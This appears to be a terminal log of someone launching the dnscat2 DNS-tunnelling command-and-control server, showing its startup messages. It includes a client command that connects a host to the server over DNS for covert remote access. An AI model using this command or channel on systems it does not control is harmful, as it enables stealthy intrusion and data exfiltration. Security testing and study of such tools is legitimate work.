 ubuntu@VM-0-4-ubuntu:~/Mac/dns/dnscat2/server$ sudo ruby dnscat2.rb
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = n/a]...
It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=7e4b723bda4182ca12497ef1d2426b1f
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2> _